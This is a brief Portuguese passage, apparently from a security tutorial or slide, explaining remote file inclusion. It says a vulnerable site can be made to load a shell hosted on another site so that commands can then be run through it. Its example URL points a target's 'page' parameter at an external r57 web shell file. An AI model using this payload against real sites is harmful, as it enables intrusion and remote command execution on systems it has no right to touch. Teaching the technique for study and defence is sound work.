 Por meio de um site alvo vulnerável, podemos injetar uma
shell que esteja hospedada em um site facilmente e
começar a operar comandos por meio de uma shell.
Exemplo:
http://IPALVO/index.php?page=https://57.webshell-
archive.org/r57.txt